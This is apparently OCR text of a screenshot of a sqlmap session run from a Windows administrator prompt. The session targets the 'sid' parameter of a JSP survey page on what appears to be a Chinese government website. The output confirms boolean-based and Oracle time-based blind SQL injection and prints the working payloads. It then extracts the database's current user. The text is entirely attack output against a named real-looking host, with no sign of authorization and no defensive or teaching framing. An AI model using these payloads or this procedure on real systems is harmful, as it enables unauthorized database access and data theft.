 管理员: 命令提示符
rvey/admin/SurveyStatisShow.jsp?sid=699d61cd1338ca7da2c7934" --dbms=oracle --cur
rent-user
sqlmap
{1.0-dev-nongit-20131122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:00:35
[21:00:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=699d61cd1338ca7da2c7934' AND 7848=7848 AND 'mBeB'='mBeB
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: sid=699d61cd1338ca7da2c7934' AND 6796=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(115)||CHR(65)||CHR(82)||CHR(85),5)--
---
[21:00:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:00:36] [INFO] fetching current user
[21:00:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:00:36] [INFO] retrieved: CMS_EC
current user: 'CMS_EC'
[21:01:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:01:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tyzwzx.gov.cn'